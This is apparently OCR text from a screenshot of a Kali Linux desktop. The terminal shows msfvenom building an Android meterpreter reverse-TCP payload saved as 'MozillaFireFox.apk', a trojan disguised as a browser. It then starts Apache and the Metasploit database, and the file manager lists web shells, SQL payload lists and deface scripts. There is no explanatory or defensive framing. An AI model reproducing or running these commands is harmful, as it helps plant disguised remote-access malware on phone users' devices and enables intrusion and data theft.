 Applications
kali@AnonyminHack5: ~
Documents
07:25 PM
Home
pdfbruter
XBrute
kali@AnonyminHack5: ~
File Actions Edit View Help
┌──(kali㉿AnonyminHack5)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp lhost=127.0.0.1 lport=8080 -o /home/kali/Desktop/MozillaFireFox.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10189 bytes
Saved as: /home/kali/Desktop/MozillaFireFox.apk
┌──(kali㉿AnonyminHack5)-[~]
└─$ service apache2 start
┌──(kali㉿AnonyminHack5)-[~]
└─$ service postgresql start
┌──(kali㉿AnonyminHack5)-[~]
└─$ msfdb init
[-] Error: /usr/bin/msfdb must be run as root
┌──(kali㉿AnonyminHack5)-[~]
└─$ sudo msfdb init
1 ×
[sudo] password for kali:
[i] Database already started
[i] The database appears to be already configured, skipping initialization
┌──(kali㉿AnonyminHack5)-[~]
└─$
File Edit View Go
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Local Disk
Network
Browse Network
AnonCrypt
Deface-Script-
Hacking PDFs
Images for hacking
android devices.
Projects
adb
bot.py
Colors.txt
Cookie-Policy-
DarkMode.html
FTP-IP.js
lynis.log
lynis-report.dat
Masscan.txt
My APIs
sql_payload_list
test.py
VulnSites
webscan.py
WebShells.tar.gz
8 folders, 19 files: 1012.9 KiB (1,037,181 bytes), Free space: 55.1 GiB